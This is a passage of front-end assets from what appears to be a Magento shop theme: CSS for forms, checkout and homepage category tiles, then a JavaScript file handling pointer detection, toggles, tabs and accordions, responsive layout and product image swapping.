  color: #d92d21 !important;
  background-color: #ddd !important;
}

.sideacco .nav-item > a:hover {
  color: #d92d21;
  background-color: #ddd;
}

.sideacco .nav-item > a:hover + .opener {
  color: #d92d21;
}

.button.btn-cart {
  background-color: #f1f1f1;
  color: #262626;
  font-weight: bold;
}

.button.btn-cart:hover, .button.btn-cart:focus {
  background-color: #ddd !important;
  color: #d92d21 !important;
}

.buttons-set .button {
  background-color: #f1f1f1;
  color: #262626;
  font-weight: bold;
}

.buttons-set .button:hover, .buttons-set .button:focus {
  background-color: #ddd !important;
  color: #d92d21 !important;
}

.price-box {
  display: none;
}

.cms-page-view .page-title h1 {
  margin: 0;
}

.google-map {
  box-sizing: border-box;
  padding-left: 2em;
  padding-right: 2em;
  width: 100%;
  height: 450px;
}

@media (max-width: 640px) {
  .google-map {
    height: 300px;
  }
}

.product-view .product-shop .product-name h1,
h1 {
  font-size: 2.5rem;
}

.category-description {
  font-size: 1.6rem;
}

.add-to-cart.left-side .btn-cart {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper label {
  line-height: 40px;
}

.add-to-cart.left-side .qty-wrapper .qty {
  height: 40px;
}

.add-to-cart.left-side .qty-wrapper .qty-buttons-wrapper .qty-button {
  height: 20px;
  line-height: 20px;
}

#checkout-review-table .product-name, #checkout-review-table .sku {
  display: inline-block;
  vertical-align: middle;
}

#checkout-review-table .sku {
  padding-left: 1em;
}

.review-text {
  font-size: 1.6rem;
  padding: 0.5em;
}

#contactForm {
  display: block;
  margin-bottom: 20px;
  padding: 20px;
  background-color: white;
}

#contactForm .form-list .fields {
  display: inline-block;
  width: 100%;
}

#contactForm .form-list .fields .field .input-text,
#contactForm .form-list .wide .input-text {
  font-size: 1.6rem;
  height: auto;
  padding: 16px;
  width: 100%;
}

#contactForm .form-list .fields .inputMaskWrapper.select,
#contactForm .form-list .wide .inputMaskWrapper.select {
  width: 100%;
}

#contactForm .form-list .fields .inputMaskWrapper.select select:not([multiple]) + .inputMask,
#contactForm .form-list .wide .inputMaskWrapper.select select:not([multiple]) + .inputMask {
  right: 1em;
}

#contactForm .form-list .fields .type-select select,
#contactForm .form-list .fields .type-country select {
  margin-top: 0;
  padding: 13px;
}

#contactForm .form-list .fields .field textarea.input-text,
#contactForm .form-list .wide textarea.input-text {
  max-width: 100%;
  padding: 16px;
  height: 125px;
}

#contactForm .form-list .fields .field label,
#contactForm .form-list .wide label {
  display: none;
}

#contactForm .form-list .wide {
  width: 100%;
}

#contactForm .form-list .wide .type-textarea label {
  display: none;
}

#contactForm .buttons-set {
  border-top: medium none;
  text-align: center;
}

#contactForm .buttons-set button.button {
  float: none;
  margin-left: 0;
}

#translationContactForm {
  display: block;
  margin-bottom: 20px;
  padding: 20px;
  background-color: white;
}

#translationContactForm .form-list .fields {
  display: inline-block;
  width: 100%;
}

#translationContactForm .form-list .fields .field .input-text,
#translationContactForm .form-list .wide .input-text {
  font-size: 1.6rem;
  height: auto;
  padding: 16px;
  width: 100%;
}

#translationContactForm .form-list .fields .inputMaskWrapper.select,
#translationContactForm .form-list .wide .inputMaskWrapper.select {
  width: 100%;
}

#translationContactForm .form-list .fields .inputMaskWrapper.select select:not([multiple]) + .inputMask,
#translationContactForm .form-list .wide .inputMaskWrapper.select select:not([multiple]) + .inputMask {
  right: 1em;
}

#translationContactForm .form-list .fields .type-select select,
#translationContactForm .form-list .fields .type-country select {
  margin-top: 0;
  padding: 13px;
}

#translationContactForm .form-list .fields .field textarea.input-text,
#translationContactForm .form-list .wide textarea.input-text {
  max-width: 100%;
  padding: 16px;
  height: 125px;
}

#translationContactForm .form-list .fields .field label,
#translationContactForm .form-list .wide label {
  display: none;
}

#translationContactForm .form-list .wide {
  width: 100%;
}

#translationContactForm .form-list .wide .type-textarea label {
  display: none;
}

#translationContactForm .buttons-set {
  border-top: medium none;
  text-align: center;
}

#translationContactForm .buttons-set button.button {
  float: none;
  margin-left: 0;
}

form#contactForm, form#translationContactForm {
  font-size: 0;
}

form#contactForm > *, form#contactForm:before, form#contactForm:after, form#translationContactForm > *, form#translationContactForm:before, form#translationContactForm:after {
  font-size: 1rem;
}

form#contactForm *, form#translationContactForm * {
  box-sizing: border-box;
}

form#contactForm .fieldset, form#translationContactForm .fieldset {
  display: inline-block;
  margin-top: 0;
  padding: 0 1em;
  vertical-align: top;
  width: 50%;
}

form#contactForm .fieldset.contact-info, form#contactForm .fieldset.address, form#contactForm .fieldset.additional, form#translationContactForm .fieldset.contact-info, form#translationContactForm .fieldset.address, form#translationContactForm .fieldset.additional {
  margin-bottom: 0;
}

form#contactForm .fieldset.contact-info .form-list, form#contactForm .fieldset.address .form-list, form#contactForm .fieldset.additional .form-list, form#translationContactForm .fieldset.contact-info .form-list, form#translationContactForm .fieldset.address .form-list, form#translationContactForm .fieldset.additional .form-list {
  margin-bottom: 0;
}

form#contactForm .fieldset.comment, form#translationContactForm .fieldset.comment {
  width: 100%;
}

form#contactForm .fieldset.comment .input-text, form#translationContactForm .fieldset.comment .input-text {
  height: 125px;
  max-width: 100%;
  padding: 1.6em;
  width: 100%;
}

form#contactForm .fieldset .legend, form#translationContactForm .fieldset .legend {
  font-size: 1.8em;
  text-transform: uppercase;
}

form#contactForm .fieldset .form-list, form#translationContactForm .fieldset .form-list {
  padding: 0;
}

form#contactForm .fieldset .form-list .fields, form#translationContactForm .fieldset .form-list .fields {
  padding: 0;
}

form#contactForm .fieldset .form-list .fields.checkbox .field, form#translationContactForm .fieldset .form-list .fields.checkbox .field {
  margin-bottom: 1px;
}

form#contactForm .fieldset .form-list .fields.checkbox .field input, form#translationContactForm .fieldset .form-list .fields.checkbox .field input {
  display: none;
}

form#contactForm .fieldset .form-list .fields.checkbox .field input:checked + label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field input:checked + label:after {
  font-family: "FontAwesome";
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  content: "";
}

form#contactForm .fieldset .form-list .fields.checkbox .field label, form#translationContactForm .fieldset .form-list .fields.checkbox .field label {
  display: inline-block;
  float: none;
  font-weight: normal;
  padding-left: 1.75em;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:before, form#contactForm .fieldset .form-list .fields.checkbox .field label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:before, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:after {
  display: block;
  height: 1.6rem;
  position: absolute;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  width: 1.6rem;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:before, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:before {
  content: '';
  background-color: #f1f1f1;
  border: 1px solid #ddd;
  left: 0;
  top: 50%;
}

form#contactForm .fieldset .form-list .fields.checkbox .field label:after, form#translationContactForm .fieldset .form-list .fields.checkbox .field label:after {
  color: #d92d21;
  font-size: 2.5rem;
  left: -1px;
  top: 30%;
}

form#contactForm .fieldset .form-list .field, form#translationContactForm .fieldset .form-list .field {
  width: 100%;
}

form#contactForm .fieldset .form-list .field .input-box .input-text:focus, form#translationContactForm .fieldset .form-list .field .input-box .input-text:focus {
  border: 1px solid #868686;
}

form#contactForm .buttons-set, form#translationContactForm .buttons-set {
  padding: 0 1em;
}

form#contactForm .buttons-set p.required, form#translationContactForm .buttons-set p.required {
  font-size: 1.4rem;
  float: none;
  margin-bottom: 0;
  text-align: left;
}

@media (max-width: 640px) {
  form#contactForm .fieldset, form#translationContactForm .fieldset {
    width: 100%;
  }
}

form#contactForm .fieldset.additional {
  width: 100%;
}

form#contactForm .fieldset.additional .form-list {
  font-size: 0;
}

form#contactForm .fieldset.additional .form-list > *, form#contactForm .fieldset.additional .form-list:before, form#contactForm .fieldset.additional .form-list:after {
  font-size: 1rem;
}

form#contactForm .fieldset.additional .form-list .fields {
  display: inline-block;
  vertical-align: top;
  width: 50%;
}

form#contactForm .fieldset.additional .form-list .fields:nth-child(odd) {
  padding-right: 1em;
}

form#contactForm .fieldset.additional .form-list .fields:nth-child(even) {
  padding-left: 1em;
}

form#contactForm .fieldset.additional .form-list .fields .field.file input {
  padding: 1.3rem 1.6rem;
}

form#translationContactForm .form-list .fields .field.file input {
  padding: 1.3rem 1.6rem;
}

#checkout-review-submit .fields.checkbox .field {
  margin-bottom: 1px;
  padding: 1em 0;
  width: auto;
}

#checkout-review-submit .fields.checkbox .field input {
  display: none;
}

#checkout-review-submit .fields.checkbox .field input:checked + label:after {
  font-family: "FontAwesome";
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-transform: none;
  line-height: 1;
  content: "";
}

#checkout-review-submit .fields.checkbox .field label {
  display: inline-block;
  float: none;
  font-weight: normal;
  padding-left: 1.75em;
}

#checkout-review-submit .fields.checkbox .field label:before, #checkout-review-submit .fields.checkbox .field label:after {
  display: block;
  height: 1.6rem;
  position: absolute;
  -ms-transform: translateY(-50%);
      transform: translateY(-50%);
  width: 1.6rem;
}

#checkout-review-submit .fields.checkbox .field label:before {
  content: '';
  background-color: #f1f1f1;
  border: 1px solid #ddd;
  left: 0;
  top: 50%;
}

#checkout-review-submit .fields.checkbox .field label:after {
  color: #d92d21;
  font-size: 2.5rem;
  left: -1px;
  top: 30%;
}

.cms-home * {
  box-sizing: border-box;
}

.cms-home .categories {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -ms-flex-align: stretch;
      align-items: stretch;
  margin-left: -2.5rem;
  margin-right: -2.5rem;
  margin-bottom: 3rem;
}

.cms-home .categories .category {
  font-size: 1.4rem;
  display: inline-block;
  padding: 1rem;
  position: relative;
  vertical-align: top;
  width: calc(100%/3);
}

.cms-home .categories .category.office .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/office_hero.jpg");
  background-size: 70%;
  background-position-y: 25%;
}

.cms-home .categories .category.healthcare .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/healthcare_hero.jpg");
}

.cms-home .categories .category.translation .category-bg {
  background-image: url("/skin/frontend/ultimo/srg/images/translation_hero.jpg");
  background-position-y: 20%;
}

.cms-home .categories .category:hover .category-bg {
  -webkit-filter: none;
          filter: none;
}

.cms-home .categories .category .category-bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  -webkit-filter: grayscale(100%);
          filter: grayscale(100%);
  position: absolute;
  top: 1rem;
  left: 1rem;
  height: calc(100% - 2rem);
  width: calc(100% - 2rem);
  transition: 0.2s all linear;
  z-index: 1;
}

.cms-home .categories .category .category-inner {
  height: 100%;
  padding: 100% 2rem 4rem;
  position: relative;
  z-index: 3;
}

.cms-home .categories .category .category-inner .cat-title a {
  color: #000057;
  background-color: rgba(173, 173, 173, 0.6);
  display: inline-block;
  line-height: 1.8;
  padding-left: 0.25em;
  padding-right: 0.25em;
  position: relative;
  transition: 0.2s all linear;
  z-index: 5;
}

.cms-home .categories .category .category-inner .cat-title a:hover {
  color: #d92d21;
}

.cms-home .categories .category .category-inner .subcategories ul li a, .cms-home .categories .category .category-inner .subcategories p {
  background-color: rgba(173, 173, 173, 0.6);
  color: #000057;
  display: inline-block;
  font-size: 1.6rem;
  line-height: 1.2;
  margin-bottom: 0.125em;
  padding: 0.25em 0.5em;
  position: relative;
  transition: 0.2s all linear;
  z-index: 5;
}

.cms-home .categories .category .category-inner .subcategories ul li a:hover, .cms-home .categories .category .category-inner .subcategories p:hover {
  color: #d92d21;
}

.cms-home .categories .category .category-inner .overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: 4;
}

.cms-home .categories .category .category-inner:hover .cat-title a, .cms-home .categories .category .category-inner:hover .subcategories ul li a, .cms-home .categories .category .category-inner:hover .subcategories p {
  background-color: #adadad;
}

.cms-home .content {
  background-color: #f1f1f1;
  margin-left: -1.5rem;
  margin-right: -1.5rem;
  padding: 2rem 1.5rem;
}

@media only screen and (max-width: 991px) and (min-width: 768px) {
  .cms-home .categories .category .category-inner {
    padding-left: 1rem;
    padding-right: 1rem;
  }
  .cms-home .categories .category .category-inner .cat-title a {
    font-size: 0.75em;
  }
  .cms-home .categories .category .category-inner .subcategories ul li a, .cms-home .categories .category .category-inner .subcategories p {
    font-size: 0.875em;
  }
}

@media only screen and (max-width: 767px) {
  .cms-home .categories {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .cms-home .categories .category {
    width: 100%;
  }
  .cms-home .categories .category .category-inner {
    padding-top: 15%;
  }
}

.custom-solutions-page .main-container .column-main h1, .custom-solutions-page .main-container .column-main h2, .custom-solutions-page .main-container .column-main h4, .custom-solutions-page .main-container .column-main h5, .custom-solutions-page .main-container .column-main p {
  margin-bottom: 1em;
}

.custom-solutions-page .main-container .column-main .page-title {
  border-bottom-width: 0;
}

.custom-solutions-page .main-container .column-main ul {
  list-style: disc;
  list-style-position: inside;
  margin-bottom: 2em;
}

.custom-solutions-page .main-container .column-main ul li {
  margin-bottom: 0.5em;
}

.cms-translation .column-main p, .cms-translation .column-main li {
  color: #424242;
  font-size: 1.14em;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.madress.com/skin/frontend/ultimo/srg/js/app.js
body_size: 4670
content:
// ==============================================
// Pointer abstraction
// ==============================================

/**
 * This class provides an easy and abstracted mechanism to determine the
 * best pointer behavior to use -- that is, is the user currently interacting
 * with their device in a touch manner, or using a mouse.
 *
 * Since devices may use either touch or mouse or both, there is no way to
 * know the user's preferred pointer type until they interact with the site.
 *
 * To accommodate this, this class provides a method and two events
 * to determine the user's preferred pointer type.
 *
 * - getPointer() returns the last used pointer type, or, if the user has
 *   not yet interacted with the site, falls back to a Modernizr test.
 *
 * - The mouse-detected event is triggered on the window object when the user
 *   is using a mouse pointer input, or has switched from touch to mouse input.
 *   It can be observed in this manner: $j(window).on('mouse-detected', function(event) { // custom code });
 *
 * - The touch-detected event is triggered on the window object when the user
 *   is using touch pointer input, or has switched from mouse to touch input.
 *   It can be observed in this manner: $j(window).on('touch-detected', function(event) { // custom code });
 */
var PointerManager = {
	MOUSE_POINTER_TYPE: 'mouse',
	TOUCH_POINTER_TYPE: 'touch',
	POINTER_EVENT_TIMEOUT_MS: 500,
	standardTouch: false,
	touchDetectionEvent: null,
	lastTouchType: null,
	pointerTimeout: null,
	pointerEventLock: false,

	getPointerEventsSupported: function () {
		return this.standardTouch;
	},

	getPointerEventsInputTypes: function () {
		if (window.navigator.pointerEnabled) { //IE 11+
			//return string values from http://msdn.microsoft.com/en-us/library/windows/apps/hh466130.aspx
			return {
				MOUSE: 'mouse',
				TOUCH: 'touch',
				PEN: 'pen'
			};
		} else if (window.navigator.msPointerEnabled) { //IE 10
			//return numeric values from http://msdn.microsoft.com/en-us/library/windows/apps/hh466130.aspx
			return {
				MOUSE: 0x00000004,
				TOUCH: 0x00000002,
				PEN: 0x00000003
			};
		} else { //other browsers don't support pointer events
			return {}; //return empty object
		}
	},

	/**
	 * If called before init(), get best guess of input pointer type
	 * using Modernizr test.
	 * If called after init(), get current pointer in use.
	 */
	getPointer: function () {
		// On iOS devices, always default to touch, as this.lastTouchType will intermittently return 'mouse' if
		// multiple touches are triggered in rapid succession in Safari on iOS
		if (Modernizr.ios) {
			return this.TOUCH_POINTER_TYPE;
		}

		if (this.lastTouchType) {
			return this.lastTouchType;
		}

		return Modernizr.touch ? this.TOUCH_POINTER_TYPE : this.MOUSE_POINTER_TYPE;
	},

	setPointerEventLock: function () {
		this.pointerEventLock = true;
	},
	clearPointerEventLock: function () {
		this.pointerEventLock = false;
	},
	setPointerEventLockTimeout: function () {
		var that = this;

		if (this.pointerTimeout) {
			clearTimeout(this.pointerTimeout);
		}

		this.setPointerEventLock();
		this.pointerTimeout = setTimeout(function () {
			that.clearPointerEventLock();
		}, this.POINTER_EVENT_TIMEOUT_MS);
	},

	triggerMouseEvent: function (originalEvent) {
		if (this.lastTouchType == this.MOUSE_POINTER_TYPE) {
			return; //prevent duplicate events
		}

		this.lastTouchType = this.MOUSE_POINTER_TYPE;
		$j(window).trigger('mouse-detected', originalEvent);
	},
	triggerTouchEvent: function (originalEvent) {
		if (this.lastTouchType == this.TOUCH_POINTER_TYPE) {
			return; //prevent duplicate events
		}

		this.lastTouchType = this.TOUCH_POINTER_TYPE;
		$j(window).trigger('touch-detected', originalEvent);
	},

	initEnv: function () {
		if (window.navigator.pointerEnabled) {
			this.standardTouch = true;
			this.touchDetectionEvent = 'pointermove';
		} else if (window.navigator.msPointerEnabled) {
			this.standardTouch = true;
			this.touchDetectionEvent = 'MSPointerMove';
		} else {
			this.touchDetectionEvent = 'touchstart';
		}
	},

	wirePointerDetection: function () {
		var that = this;

		if (this.standardTouch) { //standard-based touch events. Wire only one event.
			//detect pointer event
			$j(window).on(this.touchDetectionEvent, function (e) {
				switch (e.originalEvent.pointerType) {
					case that.getPointerEventsInputTypes().MOUSE:
						that.triggerMouseEvent(e);
						break;
					case that.getPointerEventsInputTypes().TOUCH:
					case that.getPointerEventsInputTypes().PEN:
						// intentionally group pen and touch together
						that.triggerTouchEvent(e);
						break;
				}
			});
		} else { //non-standard touch events. Wire touch and mouse competing events.
			//detect first touch
			$j(window).on(this.touchDetectionEvent, function (e) {
				if (that.pointerEventLock) {
					return;
				}

				that.setPointerEventLockTimeout();
				that.triggerTouchEvent(e);
			});

			//detect mouse usage
			$j(document).on('mouseover', function (e) {
				if (that.pointerEventLock) {
					return;
				}

				that.setPointerEventLockTimeout();
				that.triggerMouseEvent(e);
			});
		}
	},

	init: function () {
		this.initEnv();
		this.wirePointerDetection();
	}
};

// ==============================================
// jQuery Init
// ==============================================

// Use $j(document).ready() because Magento executes Prototype inline
$j(document).ready(function () {

	// ==============================================
	// Basic variables
	// ==============================================

	var breakpointMedium = 768;
	var isResponsive = $j('body').hasClass('responsive');

	// ==============================================
	// UI Pattern - ToggleSingle
	// ==============================================

	// Use this plugin to toggle the visibility of content based on a toggle link/element.
	// This pattern differs from the accordion functionality in the Toggle pattern in that each toggle group acts
	// independently of the others. It is named so as not to be confused with the Toggle pattern below
	//
	// This plugin requires a specific markup structure. The plugin expects a set of elements that it
	// will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
	// visibility when the toggle link is clicked.
	//
	// Example markup:
	// <div class="block">
	//     <div class="block-title">Trigger</div>
	//     <div class="block-content">Content that should show when </div>
	// </div>
	//
	// JS: jQuery('.block-title').toggleSingle();
	//
	// Options:
	//     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

	jQuery.fn.toggleSingle = function (options) {

		// passing destruct: true allows
		var settings = $j.extend({
			destruct: false
		}, options);

		return this.each(function () {
			if (!settings.destruct) {
				$j(this).on('click', function () {
					$j(this)
						.toggleClass('active')
						.next()
						.toggleClass('no-display');
				});
				// Hide the content
				$this = $j(this);
				if (!$this.hasClass('active')) {
					$this.next().addClass('no-display');
				}
				//$j(this).next().addClass('no-display');
			} else {
				// Remove event handler so that the toggle link can no longer be used
				$j(this).off('click');
				// Remove all classes that were added by this plugin
				$j(this)
					.removeClass('active')
					.next()
					.removeClass('no-display');
			}

		});
	}

	// ==============================================
	// UI Pattern - Toggle Content (tabs and accordions in one setup)
	// ==============================================

	$j('.toggle-content').each(function () {
		var wrapper = jQuery(this);

		var hasTabs = wrapper.hasClass('tabs');
		var hasAccordion = wrapper.hasClass('accordion');
		var startOpen = wrapper.hasClass('open');

		var dl = wrapper.children('dl:first');
		var dts = dl.children('dt');
		var panes = dl.children('dd');
		var groups = new Array(dts, panes);

		//Create a ul for tabs if necessary.
		if (hasTabs) {
			var ul = jQuery('<ul class="toggle-tabs"></ul>');
			dts.each(function () {
				var dt = jQuery(this);
				var li = jQuery('<li></li>');
				li.html(dt.html());
				ul.append(li);
			});
			ul.insertBefore(dl);
			var lis = ul.children();
			groups.push(lis);
		}

		//Add "last" classes.
		var i;
		for (i = 0; i < groups.length; i++) {
			groups[i].filter(':last').addClass('last');
		}

		function toggleClasses(clickedItem, group) {
			var index = group.index(clickedItem);
			var i;
			for (i = 0; i < groups.length; i++) {
				groups[i].removeClass('current');
				groups[i].eq(index).addClass('current');
			}
		}

		//Toggle on tab (dt) click.
		dts.on('click', function (e) {
			//They clicked the current dt to close it. Restore the wrapper to unclicked state.
			if (jQuery(this).hasClass('current') && wrapper.hasClass('accordion-open')) {
				wrapper.removeClass('accordion-open');
			} else {
				//They're clicking something new. Reflect the explicit user interaction.
				wrapper.addClass('accordion-open');
			}
			toggleClasses(jQuery(this), dts);
		});

		//Toggle on tab (li) click.
		if (hasTabs) {
			lis.on('click', function (e) {
				toggleClasses(jQuery(this), lis);
			});
			//Open the first tab.
			lis.eq(0).trigger('click');
		}

		//Open the first accordion if desired.
		if (startOpen) {
			dts.eq(0).trigger('click');
		}

	});

	// ==============================================
	// Layered Navigation Block
	// ==============================================

	// On product list pages, we want to show the layered nav/category menu immediately above the product list
	if (isResponsive) {
		if ($j('.block-layered-nav').length && $j('.category-products').length) {
			enquire.register('screen and (max-width: ' + (breakpointMedium - 1) + 'px)', {
				match: function () {
					$j('.block-layered-nav').insertBefore($j('.category-products'))
				},
				unmatch: function () {
					// Move layered nav back to left column
					$j('.block-layered-nav').insertAfter($j('#layered-nav-marker'))
				}
			});
		}
	}

	// ==============================================
	// Blocks collapsing (on smaller viewports)
	// ==============================================

	if (isResponsive) {
		enquire.register('(max-width: ' + (breakpointMedium - 1) + 'px)', {
			setup: function () {
				this.toggleElements = $j(
					'.sidebar .block:not(.block-layered-nav) .block-title, ' +
					'.block-layered-nav .block-subtitle--filter, ' +
					//'.block-layered-nav .block-title, ' + //Currently this element is hidden in mobile view
					'.mobile-collapsible .block-title'
				);
			},
			match: function () {
				this.toggleElements.toggleSingle();
			},
			unmatch: function () {
				this.toggleElements.toggleSingle({destruct: true});
			}
		});
	}

	// ==============================================
	// Blocks collapsing on all viewports
	// ==============================================

	//Exclude elements with ".mobile-collapsible" for backward compatibility
	$j('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();


}); //end: on document ready

// ==============================================
// PDP - image zoom - needs to be available outside document.ready scope
// ==============================================

var ProductMediaManager = {
	IMAGE_ZOOM_THRESHOLD: 20,
	imageWrapper: null,

	destroyZoom: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//$j('.zoomContainer').remove();
		//$j('.product-image-gallery .gallery-image').removeData('elevateZoom');
	},

	createZoom: function (image) {
		// Destroy since zoom shouldn't be enabled under certain conditions
		ProductMediaManager.destroyZoom();

		//Custom modification
		//To use this part, required: PointerManager, Modernizr.mq, bp variable
		/*
		 if(
		 // Don't use zoom on devices where touch has been used
		 PointerManager.getPointer() == PointerManager.TOUCH_POINTER_TYPE
		 // Don't use zoom when screen is small, or else zoom window shows outside body
		 || Modernizr.mq("screen and (max-width:" + bp.medium + "px)")
		 ) {
		 return; // zoom not enabled
		 }
		 */

		if (image.length <= 0) { //no image found
			return;
		}

		if (image[0].naturalWidth && image[0].naturalHeight) {
			var widthDiff = image[0].naturalWidth - image.width() - ProductMediaManager.IMAGE_ZOOM_THRESHOLD;
			var heightDiff = image[0].naturalHeight - image.height() - ProductMediaManager.IMAGE_ZOOM_THRESHOLD;

			if (widthDiff < 0 && heightDiff < 0) {
				//image not big enough

				image.parents('.product-image').removeClass('zoom-available');

				return;
			} else {
				image.parents('.product-image').addClass('zoom-available');
			}
		}

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//image.elevateZoom();
	},

	swapImage: function (targetImage) {
		targetImage = $j(targetImage);
		targetImage.addClass('gallery-image');

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//ProductMediaManager.destroyZoom();

		var imageGallery = $j('.product-image-gallery');

		if (targetImage[0].complete) { //image already loaded -- swap immediately

			imageGallery.find('.gallery-image').removeClass('visible');

			//move target image to correct place, in case it's necessary
			imageGallery.append(targetImage);

			//reveal new image
			targetImage.addClass('visible');

			//Custom modification. Code not needed if elevateZoom plugin not being used.
			//wire zoom on new image
			//ProductMediaManager.createZoom(targetImage);

			//Custom modification
			//Trigger event to know when image was changed
			$j(document).trigger('product-media-manager-image-updated', {img: targetImage});

		} else { //need to wait for image to load

			//add spinner
			imageGallery.addClass('loading');

			//move target image to correct place, in case it's necessary
			imageGallery.append(targetImage);

			//wait until image is loaded
			imagesLoaded(targetImage, function () {
				//remove spinner
				imageGallery.removeClass('loading');

				//hide old image
				imageGallery.find('.gallery-image').removeClass('visible');

				//reveal new image
				targetImage.addClass('visible');

				//Custom modification. Code not needed if elevateZoom plugin not being used.
				//wire zoom on new image
				//ProductMediaManager.createZoom(targetImage);

				//Custom modification
				//Trigger event to know when image was changed
				$j(document).trigger('product-media-manager-image-updated', {img: targetImage});
			});

		}
	},

	wireThumbnails: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		/*
		 //trigger image change event on thumbnail click
		 $j('.product-image-thumbs .thumb-link').click(function(e) {
		 e.preventDefault();
		 var jlink = $j(this);
		 var target = $j('#image-' + jlink.data('image-index'));

		 ProductMediaManager.swapImage(target);
		 });
		 */
	},

	initZoom: function () {
		//Custom modification. Code not needed if elevateZoom plugin not being used.
		//ProductMediaManager.createZoom($j(".gallery-image.visible")); //set zoom on first image
	},

	init: function () {

		//Custom modification. Code not needed if elevateZoom plugin not being used.
		/*
		 ProductMediaManager.imageWrapper = $j('.product-img-box');

		 // Re-initialize zoom on viewport size change since resizing causes problems with zoom and since smaller
		 // viewport sizes shouldn't have zoom
		 $j(window).on('delayed-resize', function(e, resizeEvent) {
		 ProductMediaManager.initZoom();
		 });

		 ProductMediaManager.initZoom();

		 ProductMediaManager.wireThumbnails();
		 */

		$j(document).trigger('product-media-loaded', ProductMediaManager);
	}
};

$j(document).ready(function () {
	ProductMediaManager.init();
});